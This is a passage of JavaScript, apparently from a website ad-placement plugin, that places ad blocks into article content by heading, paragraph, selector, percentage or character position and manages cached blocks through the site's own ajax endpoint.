        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

